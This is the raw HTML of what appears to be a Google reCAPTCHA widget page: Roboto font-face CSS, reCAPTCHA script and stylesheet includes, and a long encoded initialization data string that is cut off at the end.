  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ipw_1BAsd4neakkCCsJn-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ipw_1BAsd4neakkCCsJn-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ipw_1BAsd4neakkCCsJn-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr29wwo/CssKYc2RWw4zCsnYHw6/[base64]/[base64]/wosYZDRuBQ4AS8K0w6lsAsOFPcKgRSJKw4vDv8KbwqY6MHrCvhvCm8K1OB9VXsK+NzHCn3XCjl1oQQ8Nw67Cp8KXwpfCg3PDgcOBwpImB8K/w73CmmTCisKPYcK4w5EGFsK9wqHDo17DghzCisK8wpfCuwXDosK9U8O4w6fCqVUoFsKTwqF/YsO8dC9kcsKcw6olwrNEw73Dm1s+wobDklR/d3cBPMKxDhgOCFTDjlxMXzdCJCcyTiXDlQvDsRHCjAPCnsKgOz7Doj3Do0h7w5HDkT0mwoc/w43DumnDo3R1SkPChG4QwoTDj07DpcOWS0rDvWRLwrZiOUzCtMKuw75ww6HCvAYmPhsZwqQjT8OdJ23CqsOmw7YNaMKQF8KTw4sOwr5GwrlOw6DCvMKdXhrCpQDCs8OecMKCw68zw6jCjMOVw4bDthbClW/[base64]/DlzTDisOCwojDkMOnw6LDrhfDsx8Aw7DCnwbDh34Zw7TCnMK4ecKJw5LDtcOCw58ewrFyw4/[base64]/CrRDDh8K3cDnDl8KswpnCr8KmHcOUw43CtMOnw5jCvU7CsmYtwp7CicO+wqURw4oaw5HCncKdw5Q0ScKWbMOPV8Omw5LDuEsycnY3w5/Cig0CwrfCnsO+w6JGHMO1w6Vjw5LCv8OowolWwq4LHSpmBcKaw4JQwqNLbG7Dk8OafDkCw5s+M2TCrcObw5wWd8KqwrLDl2skwphrwrXCo1PDnEpPw6zCnhUYEUZRA21ATsOJwrE6wrQHa8KlwocEwrlqRB3CgsKkw5Jtw415KcOow5vDjgFLwo/DjkvDthUAEUUNw4w2XsKtLsKww7ACw7EoN8Kkw6LClEvCnh/[base64]/[base64]/Dq8KxwpbCscOVMnXDj8OdaTglw65/[base64]/[base64]/CrQF3wrFSU13DrVhgWnfCi8KmwqEewqooN8Ord8KHw5fCt8KPBkLCl8K3WsOCWyU8L8OOTwRSAsOQw4Icw4DCgD7CgBnCuydILBsseMKJwrbDg8KYeHXDlsKHE8O5TsOTwozDlyopR2p8wrfDnMORwqNpw4bDsBPClybDhH8cwo7Ck0/[base64]/CksO1wozDvXrDtGDCvsK4QWXDtnDDrATCiyHDjk7DqsK7wr4BccKHYC7CqU9oKgXCqcK6w6AFwrAhQ8O3wpxDwpLCm8O4w68ow7LDqMK/[base64]/[base64]/Dh8O6JcKbw6hBwqogXRnDjMK1w643aBdNw4IHEgfCtTnCoirCmhlNw4MSVsKNwpXDvxZrwpxHLnLDjSTCncK9M1F/w6InRMKzwqUWUsKZwoo4HknCpRHDiA9mwrzDt8K/w4wPw5dvCxbDs8OCw5TCrQ0zwpPCiyHDmMOoGXhAw4UvL8OMwrJKCcOOb8KLc8KJwozCk8KnwpglOMK9w5UkBhvClwIlJSjDpEMTOMKYFsOaKA0uw5ZGwq7Dn8OfXMOxw7/DksOVU8KxUMO1YMKXwpzDukzDmjQtRD0iwrTDjcKXJ8K9w7TCr8K5OVw9EERtFMKZV3DDusOTLTDDglt0UsKawoDDtcOTw6dOZ8K+U8Kdwowgw7E9enTCmMODw7jCucKadB4DwqUow7vCl8K0N8KnHcONXMKGIMKzF3YSwplrQSh9BW3CsWx1wo/DmiN7w7x1SjBlZMOLBsKKwp4wCcKoLwA+wrcINcOow4YIRcOYw49Dw6MBCGTDj8OFw7tTHcKRw5hTRcOzazrCsUvCiSnCsAXCmGnCvzZ5bsOfVcO/w4EpPhh6PMKLwq3CjxoeccKRw79GLcKzOcObwqMxwpciwqlCw6nDhVbCg8OfdcKCHsOUJiDCsMKFw6NKRk7DnXFAw41QwpHDj3kBwrExBW8dZl/DkHMdP8KNd8Klw4JYEMK4w6fCncKbwqYHHVXCv8Kow4/CjsK/e8KrWFJCATUrwrkGw7gnw7p9wq7DhCLCo8KSw5Mawrl6GMO+PwTCvBFtwrPCjsOSw4PClSTCgWpDacOzXMOfPcONWsOCGm3CvRowPjQ+SF/DkRN4wp/[base64]/CcOXw4xKw54lwrcww4zCoA7DuCrClsKPwr7Dtw0qd8KSwojCjjItasK4w5rDhcK/w47DhDnClUxmVsOJT8KPCMKIw4TDncKaUlp+wp/[base64]/w7RuX8KYw4V9w5zDqsKdw5XCtyvCgVpZcMOgw6cpIxDCssKUJMK1GsOgDDEfBQ3CqMK8eSUpJsO6RcOOw6JeG2HCrFlLCTZcwoBYw64fVsK5c8Oiwq/DswnCqnFbcnLDrhDDssKYOMOuUiIawpcvZyDCj0Y6wocrw7zDqsK4KX/Ckk/[base64]/Dj8KuU8ObwpbDv8O7w4bCm8OHw71Uwpp3w6xhYXfCuSLDqSlXe8KlD8K1PsKCwrrDuC5qwq1PaA3DkhwrwpFDFhzDqMOaw5zDicK9w4/[base64]/[base64]/[base64]/DnsK4wqVEGTPDvGzDpnQlwql5fMOORMKpwow7bBEHasOXw6R4ZsK3KBbChRvCuQM6HgkiTsKgwqFaYcKbw6YUwotUw6jCoH52woFxeR7Di8Ond8ORHl/DvDNFIVTDhTDCn8OMYsKKAmcPFkXDmcOvw5DDn37CqGU6wobCtXzCosKDw5TDpcO9HcOcw4jDisK6ZyQPEsK7w7HDkkVPw5XDo2LDrcKkCEHDqlRuUGIyw6XCmFTCj8OkwoHDmX9twqEHw5JpwoUXXm7ClwHDrsKSw6HDicOyHcK8RDtuPxvCmcKjOU3CvHcVwq/DtlNhw5coEgRnXC16wpXCjMKxCgsIwpTCrH1gw7cnwp/Dk8OucwLCjMK7wpXDiTPDmAd5wpHCssK8C8KcwpzDjcOUw5YCwrFQMMKaFMKzM8OXwqfCs8K3w6PDpVvCqz3DjMO+E8KYw6jCg8OYY8OEwrF4WwbCiUjDpi9fw6rCmglvwqnDksOlAcO+X8O1FgnDjDvCkMOCGMO/w5RowoXCqcKPw5XCth0sR8OuFnrDnFHCvwbDmWzCoGt6wow/[base64]/DhlfCg8OrGMKmaT/Ck8KIwpjDrsKvPEnCtsOkKcKLwrkfwrDDjcOvwrPCmcOqdDzCuV/CtsKIw7wcwojCq8KkOTMRUGhIwrfCk0prARXCq0JCwr7DqcKvw5UZPcOTw4UEwodTwpxEdi7ClsO1wrN1a8OVwqgtR8KEwqNhwpTCuRRXI8KYwoHCqMOVw7h6wqDDoATDumIHBT4HUA/[base64]/DlcKVZmnCilMDB8KXw7xfw7HCm2fChMOuJFrDvEXDu8OUacOwJsKrw5jClB4CwrQ6wrkyI8KGwrVXwrjDmEHDpsKlAGrDrAkubMO9EX/[base64]/Dv8O8w45Aw6PCkcKTCMKcw65iVMKNDXPDu2PCr2TCpkJ/w6olXwV+DhrDviw1L8OTwrxOw4fCncOywonChko5JsORfsONclRFWsOBw64zw7XCqQwUwp4gwo1jwr7CoRlLDQVzO8Kvw4TDsjjCncK0wojCjgHDtWDDomM+wr/[base64]/[base64]/Drh1rLcOxIcKvw5c2EsOtw4DCqMO3GMOPLxBQMgAeYMKDdsKbwolHNl/ClcOOwq0RLCIKw5kdWhXDik/CjnE3w6nCicKaDgnCtjgJf8ODIsONw7PDthZ9w68Yw4TCgTF2EcOYwq3CscONwo3DhsKHwrJjFsOhwoQ9woHDihoiYE0/[base64]/[base64]/DkMOHMBc6FsKPwrtCbsOkw7HCk2wYEys2FMODKMKGwqzDmsOvwqQ1w6nDjibDjsKIw5ENw4J3w4olaGvCsX58w5vDtEHCm8KPBMKywr1kw4nCucKSO8OJWMOkw5x7XE/DoTldf8OpdcOzO8O6wq4wdjDClcOYYMOuw4LCvcKAw4oeLTQow6LCtsKAf8O0wqEcOlPCugDCkMO4bMO+H3g3w6TDpcKxw64/QsKAw4JCMMK1w5JDPsKgw6JGSMKURDUow61fw4XCkcKEwp3CmcKwXMOowonCnFlUw7vCjkfCqsKUfMKRIMOCwoo4McK+H8KCw7gvU8Kxw5vDtMKhGGUjw7JnUcOLwowbw4B7wq3DoUTCn3bCvsK8wr/Cn8OWw47ChD/[base64]/DqkLDjsO+w5kKw7HDrcOCw7nDusOIw49pT3cce8KWZl8IwoLDgcOTccKUecOLAsK2wrDCriIwfsOQN8O6woNew6jDpSvDpzDDssKDw7/CpG4DZsKFHxl4GS/DlMODwoMkworCnMOyPQrCsg0wZMOPw6RtwrkUwrBgw5DDucKUMQjDosKIwrbCo33CscKmRMK0w6xgw6XDg2vCncK9EcKxVX18FsKtwqnDmX9OWMKjQMOKwqdaXMO1PCUCMcOzOcOAw4/[base64]/DlMKYb8OuworCgxBpwprDjWJ+DcOzw5PCv8OkJsKfLMOLwpUIP8KgwodFcsOJwpXDsBHDgsKrEF7CvMKXXsObMMOGw7LCpsOHdiTDlMOkwpvCsMO9fMKlwrLDgsOMw4hHwrMzEB0sw4RcF0QxXjjDi37Dm8OWJMKge8OFw7ckWcOCLsKbw6wwwo/CqsKkw4/DkwTDhcO2dsKRP2xAdELCosKREMKXw7vDn8Kvw5V9w47DpU1nGkbCi3cCbnI1Egcyw4s/H8ObwpZ5U1/ChQPDmcKewrZXwpIxHcKrCRLDqxkkLcOtQCMFw6fCqcKUNMK2HWgHw71uPizCgcOnXSrDoRh0wq3CuMKtw6IJw6fDosK8D8KkYgHCum3CqMOaw6TCtT4dwofDpsOvwqLDpA0LwoN+w4ItbMKePsKhwofDu2FYw5QywpXDnScxwo3DosKKQibDkMOWOsOJNCIQLX/Cjy4gwpbCosO5fMO7wo3CpMO2LCkow5xjwr06VsOVKsKvBCRdeMKDSHVtw4Q3D8K5w4TCvUkHXsK+T8OhE8K3w5E2wr0+wq3DpsO9w4vCpzEEGmXCrcOpw4Ymw6ElKSTDkRXDrcO8Ij3DiMK8wrnCm8Khw5HDjxI8X3A+w6pZwqrCiMKGwooISsKewqHDmR1TwrzCkB/DmDzDkMOhw7ktwrQrSWxyw6xLJ8KJwroOWWTCojHChGp0w6FMwolDOlnDuALDiMKMwoQiB8ODwq3DvsOFez4kwpg7M0ASw49JCsOIw7IlwphCwrJ0TcKCB8OzwqVLfC1PO3fCrA8/BkHDjcKzK8KRBMOPNsK8BFcVw5k/fS3Dnn7CpcK4wq3DhMOgwqhKMHfDjsO6NHTDiAgWP0F+AMKrJsKHYMKzw5zCjQLDuMOewoDDpG4+Shd6w6bCrMKhc8OXO8KNw7xmw5vClsKxYcOmwqQ/wpDCnyccHHlNw5XDqw8JN8OSwr8uwpbDuMKjcmx7fcOyJQPDv1/DosOHIMK/FiHDv8OPwpLDgDnCoMKfaUQUwrFVHh/Cn3ZCwrNiFcODwpN+FMKmRR3CnzkbwrsBwrfDjnprw51bLsKXCWfCklXDrmhQABFiw701wrbCr2NCw59Nw4ludhHCisO3QcKQw4rCiRMkbVkxF0bDsMODw4XDi8Kxw4JvT8OyRFR1wo/DrA95w4TDrcKFHC/DpsKsw5YfOwPCtBlNw64rwpjCmHYdT8O3PFFrw7ZfDcKEwrQmwphBWcOWTMO3w6omUwjDuX/CrMKKK8KmCcKsMMKHw7PCtsK1woASw7bDn2dUw5jDohXDpmhow6M/[base64]/Cr3XDqnzDoFHCv8KZNVdDwpkyw4PCn0TCl8O4w4hTwrdqIsOpwrLDnMKFwovDuxwxwqPDiMObDQw9wrDCqCpwQkxXw7rCrFQ9PEPCuwDDjUbCrcOjwoXDi0TCq1fDjcKGOHlywqDDt8K7wpHDmsO3KMKiwqhzaC/DnAcYwq3Dg2gGfsK/TMK1VizCp8OdGcOkXsKvwrpCw7DCkUPCqsKBecKOYcOvwrIGc8ODw65lwonDmsOPcG14TcKLw79Yc8O4XlnDocO7wpZTaMO9w4LCnjzCpwcwwp0QwrJfV8OfaMKWFQzDm3hMTMK9wrHDs8K0w7TDmMKmw7PDh2/Cjk3ChcKewpfCqcKewrXCtTPDh8KXP8Occ1zDucOlwrLDisOrw5rCrcOhwrkiQ8KTwr15YgQOwpUsw6YtGMK4wpfDlV/DlcK3w6rDlcOTU31Awo0BwpXCqsKjwr8RNsKhJXLDhMOVwoXCsMOmwqLCh37DnSvCnMO0wojDrcOTwqcPwqxnYcOJwoo8wotYQ8OhwpI7csKtw5tgRMKQw7Jgw4w7w4/CgVnCqDbCjDbChMObB8OHw5B8woHDm8OCJcO6MgZQA8KPTzNcLsO8IMKLWcO6OMOfwp/DinDDlsKVw5HCmSHDogJQbGTDlzQXw7JZwrYdwobCgyDDmgjDs8KtKcK3wqJkwp3CrcKzw6fDvTlhMcOuYsK4w4rDp8KiBTlNegfCiy1Tw4/DnEoPw43CgVnDo19Bw6JsAELCmsKpwoEQw47CtxU5HcKYG8OQNcKQSi4fOsKQdsOPw6puXzXDgWrCv8KdXldfCVxOwroCesKuw4Zuwp3Ch1NawrHDp3bCuMKPw7vCpQ/CjwjDiTtXwqLDgQoaSsKNK3DCmBzDisOZw6gFLGhLw7Uwf8KTT8KdAVQ9NR7Dg37ChcKfW8OkBcO/YV7Cv8KeWMObb2DClSrCk8KNMMOzwrTDsyEFSQcSwqrDn8K+w4PDmcOIw4LCv8KFbz1vw5LDpXnDhcK1wrUobk3CrcOUVjhkwqnDt8KYw4Ugw4/CtBgDw6ghwp9BUkTDoiYBwqzDmsOrAcKBw7JAHCd/Oj3Dn8KfElvCgsOxHnBzwqTCtFhuw7DDnsOVccO7woLCmMOsSjoud8Oqw6FoecOOMnksOcObw5rCnsOAw7fCiMKbMMKdwpw3HsK9w47CmxXDq8OjTUbDgkQ9wrl6wqHClMOLwrpkYUnDr8OVLjB1BFBIwrDDpHVPw7XCo8OeVMOrUVguw44+N8Ohw7TCs8OSwr/DusOUGmpTPgB7JHcowrDDmUliQcKPwoclwog8GMKRKsOiPMONw7TCrcO5McOKw4TCn8K2w4pNwpUfw4FrVsOyRxVVwpTDtsOJwqLCmcOOwqTDr1PCrizDvMKPwpgbw4nCmcKHE8K9wqB9DsOtw7LCv0AjW8O9w7kJw7kDw4DDu8O/wq99MMKMUMKjwqPDqiTCkjTDi1FWfg8CMXPCnMKaPsO1BmVUMm/[base64]/NT7CvXccw6bCsjjDpTFVw6VtYcKlKmZYwprCgMKqw4HDt8KXw4vDmmNCbMKFw5HCq8KtOkt+w4DDs2FSw6TChkpSw7nDmsOxIlnDqVbCosKWJ3lRw4nCjsOsw7sdwpDCn8OWwr1/w7XCi8OFJF1DdidQKMKWw4PDkHwuw5gLBkrDgMOaSMOeGsOfcR93wrTDtwVcwp/DkjXDrcK5wq4SWMOMw79JX8K/[base64]/[base64]/[base64]/wo8kw4l0XwZwbA3DpGHDi8OqWAJzw6ErTwnCmlIjRsOhO8Opw7TCqgrCncK1wqDCp8OVY8O6ZgfChG1Pw6DDnlXCvcOewpw1wpvDtcOgJUDDkkwUw5bDoT1+bTPDqMOowqkmw5rDvDhbPsOdw444wq3DisKEw5/[base64]/CgsKKPABAwqDDr1vDlVxYNBfCv2kMMhTCoUjCthJ4J0fCncOKw7PChjrChmkzBMO4w78DJcODw5kww5LDg8OGLhIAwqvCoUnDmw/[base64]/w5fDs1BqasORR23DphLDgmkMOMOLATTDusOmwrnChScVworCnBFqLsKSIk0HA0XCisKSw6V6OR/Cj8Otw63CisK2w7MIwoXDvMOZw7zDqGfDlMK3w5vDqxbCvMKfw4HDvcKHHGXCq8KUNcOBwoMIfsOtGsOJIcOTJ04jw64YVcOiTWXDiVjCnGXDkMOuOQvCkgTDtsO0wpXDmVbCsMO4wrcNFEYpwrNHw4YWwpPCu8KUVcK/I8KmLxXDqsK2Z8OwdjlKwqPDv8K7wqjDgMKYw4rDhcKzwptbwqbCr8OHcMOmKMK0w7RxwqtzwqgBFnfDlsOQcMO0w6oSwr4xw5siOjBJw5Ffw45eIsO7P3FYwp7DtMO3w4jDn8K6QAPDvQjDrSHDmAHCmMKEP8OSET/DiMOJDcKjwq1kPD/Dq2TDiiHCsCQbwqbCkR0/[base64]/Cr8ONwr5hT8OWAsKkG39vw5PDnFY9w6BfYFnDg8ObREZHwrVxw6jCmMODw5Y/[base64]/OHfDoWs/[base64]/wpY5w5bDl8O4esK9bsKjwrzDr8KHwprCqydKw47CosOrRyoyP8KpNhrDgGrCgADDmsKdY8KIw5jDhcOlCVXCvcKFw7AgIcKww7TDkkHCv8KwHl7DrkTCuCnDtWnDs8Ogw7hTw6nCuBfCpFcdw6k8w7lPA8KrU8Osw5RWwohewrHCn1PDkHM7w6rDpmPCtk/DjnEowobDrsO8w5p5Vg/DlUnCrMKEw7gZw5XDo8K1wqvCnmDCg8OMwqHDsMOBw4kPLjzDunfDgCJCFwbDhH45w540w6nCrETCu3zCosKYwr7CqQw6wrTCjMOtwpMdecKuwpYRPBPDrlE9HMK2w55TwqTDs8OwwqXDpMOuFyvDgcOgwo7CixLDusKDJcKAw4jCuMKrwrHCjSw9FcK/[base64]/CrsO0wp/Dplt1woDCqWHDv8KXC0fCq8KjMMOlw70HAAHCiSMVXGPDs8KXQ8Oxwqo4wo18IClSw73ClsKxIMKJwqZ0woXCsMK6eMOsdCAqwooMT8KQw6rCoTvCosOsQ8OjfV7Dt1teK8OAwp0vw7HDv8O3KFhgFX0BwpAhwrUwM8KOw54RwqnDrVt/[base64]/VWTDv8KAw5XCs8K+XcOfwpthQRPDi3/CvMK7DsOQw6LDncOkwp/CsMOkwpPCk2plwrIgWGXDiAcIJ3TDgCDDrcK/w77DtjA6wr5LwoAywroJFMK7TcOpQAHDkMKFwrU+Pz9Af8OuJiQDSsKRwoRhdsOwJsOdfMKCbB/Domh0dcKzw5NCw4fDusOqwq/DvcKnXCZuwoJFOMKrwpHDtsKSHsKPDsKUw552w7ZPwo/DlHHCpcK6OXEaUF/[base64]/CvMOqwpE/NRjDnMKlw6LDrC5jO1Jab8KrPErDsMKEwplWfcKLS04ZCcOjScOgwpl7IDM1cMO8WHzDrirCmMKHwofCucOxesKnwrYqw6DDnMKzOD3DtcKGTcOgUBR5e8OYMEnCgxZDw7fDjgnDtlnDqzrDnhXCrWpLw7/[base64]/DuEQLIwLDtj1vwqg0woHCjlTCrA9bw7FiwqLCuQPClsO6U8OZwrnCkBQTwrnDrEo9dsKBLh0dwrdpwocTw7xZw6w0MMO2e8OhTMOnPsO3CsKaw4PDjmHChg3ChsKnwo/DjcKaUUfClyMGwpPDn8KJwr/CmsOYIgVTwqhgwpjDmW89IcOJw7zCojI7w48Ow60+FsOBwqXDozs0aG4cEcKgBsK7wqwkHsKnQ3rCiMOXIcOdE8OZw6k6QsO9UMKbw4pUaAPCoiLDrzhlw49SB1rDucK/J8Kewp8/UsKfVcOkJWXCtsODYMKNw7/CmcKNJkIbwqtow7TDgnFSw6/[base64]/[base64]/[base64]/wrDCk8Oew7oFAMOSwpU7Ax7Dvw8qRMOiw4fDk8Ojw7YdfX/[base64]/Dpg7CssOjMMKAworDucK+KMOYwotBw5/DozJ/[base64]/[base64]/Cj8OrZDQNw6w3wrMkwp/Dn3zCpMKpKMKnw43DkywmwoVDwoMwwqNEwqDCuUXDi0rDoihNwrrDvsOSwoPDugnDtsKhw7vDoAzClB3CuHrDn8OvW0TDrkXDvcK/[base64]/Dox/Cp0EowocPw6vCtz4cbsKpCsO9c8KTw6nDqF5XO0TCvMOrwrQSw54bworCgcK+wplEWXh0IsKjVMKSwrpMw65Dwq1bEcKfw7h6wrFdwq8xw4nDm8OOK8OFViFSw6LCkMOREcOCCU3DtMOmw4jCscOqwrYZB8KqwqrChn3DmsKZw5PDssOObcOowprCrMOCFMKPwp/[base64]/[base64]/Cq8K1OsOsZcO/RwXDrV/DlcK+ahnDhMORwp3CqcK0DWMCHUIsw41NwrQaw4Rqwqp1CRDCkkTDi2DDg001CMOTMBlgwoRww5nCjjTDtsO1w7N/ZsKHEirDmSXCicKAWlPCjUTCshg2d8KMWX89a1HDl8Odw5s/woUKfcO3w7bCiWHDq8O6w4gWwqfCt3DCqTwVVzjCjXoFVMKgFcK4BMOIb8OyJMOdT3/DjMKoIsOTw4zDk8KyBMKIw7hvWi3CvnTDlyXCk8OHwqhuLE/CvyjCg1ZVwoFVw69WwrdfcltawpwbDsO/w5N1wrtqQ3fCq8OgwqrDrcOxwoQTei3DgxMuRMODRcOyw7UCwrXCoMKHKsORw5HDo0HDvgzDvBLCu1XDpsKtLmbDnzJYI2DCiMO2w7jDpsKGwqHCnsOVwo/DnRxcRyNJwpPDjChyVV4ePQo/ZMKLwp/Cgx9Xwq7Cmgo0wql3ZcOOFcKuwo/DpsOcUDbCvMKOKQdHwqfDl8KXAiVEw4cnL8Krw4/[base64]/[base64]/NnF2acOlZMOlw5TCi8KxW8KAw7DDl8KlW8KDwrp/w6zCisKLw7JmE3vCs8O4w5JYbcKfICvDkcOoUVrCjFZ2b8OOATnDhwgIL8OCO8OedcKVRWUedTIcwrrDo34Yw5YLCsOnwpbDj8Orw5Mawq45wofCu8KdfsOCw5g1cQHDo8KtHcObwpAhw48aw4bDpMOXwoYTw4jDkcKcw6Rfw4rDp8Kuw47CvMK+w7V/BHXDvMO/LsOgwpHDk0NzwozDiVV/[base64]/[base64]/w55vKcONw4TChw7DnhFtHsOGwrZ4D8KqZFPDjsKowq5pwrnCscKTWAfDg8OPwpwCw4Atw5/DgxAqZMKEIjZsGVXCkMKqdSwgwpjDvMKpO8OMwoXDsAJMG8Oyf8OYw5zCvEhRUX7DjWNXYMKATMKSw7t4eC7DjsOsSzgrdVt/ThEYCsOnGj7Dlx/DrB4pwqLDmStrw4lBw77Ck1vDrnR2UD/Cv8OAAm3Clkdcw6bChh7CvcKEDcKOaFskwq3DgEbCswt4wonCpMOJCsOnEcKJwqrDocO3dG1rLWTCh8ODAhPDk8K9E8Kie8OEUj/CiHV+wpDDtDDChUbDlicdwqrDicKdw4vDo2VXRMO8w7EGKyQvwptSw4QAGMOow6EDwpUTCF90wpJLRsOEw4LDgMO/w540NMOyw4bDlMOTwqwfTD3DtsO5FsKrZC7CnAMawobCqDnCh1EBwprDkMKLVcKHIjLDmsOxwoMaccOpw7PClz8swqIVOcKNZsKyw7/Dl8O6DMKHwo5yIcOpH8OjMkJzw5HDoyXCvX7DjWjCg0fCqX1TVFYNUGtEwqfDvsOyw6t9EMKYT8KOw6TDsVDCuMKVwoMpEcO7UApiw4kPw60qEMOKCQMiw6sHNMKvQ8OSDw/[base64]/DlMO4WsOHfMOYw4LDncKBZcK6c8O1wpPDjCbDhHjCl0pzPTbDvcOSwqfDjWnCksOTwo8BwrbDjFUQwoXDtQg/eMKKfXjDl2HDkD7DjQnClsKnw4cFTcK0fMO9E8KzY8OgwoTClcK1w6tmw4l3w6ZdXkXDqH/[base64]/DqMOlYQAOw7TCgMKBw45oUMOSTxYTw5wXa2vDgMKSw5VgW8OoUhtMw7XChV57ckd+BMOPwpjDol5ew48EUcKWPsOWwr3DgG/CjAvDnsODZ8OxaB3DosKpwr/[base64]/CicKKwpZlw6ISVsOBF8KhOAZEwqPDm8Orw5bDl3DDpUMcwrjDoDoYHsO/XUYfw7Zcwpl1Lk/[base64]/DijvDpMOCwr/CksOMKMO9RcKmUMKUw4bCqnjDkmxawp7CjUdIOjxwwrx5WUYPwpHCoXTDmsKzC8OuVcOTSsONwq3CisKzZMOowoTCo8OTZsOnw7/[base64]/[base64]/[base64]/Cm1Mmw73DiiwQw59IQTHCoMKjwpXDjm/Cr2jCkMK+w5Ncw4c2wrAdwoEuwrLDg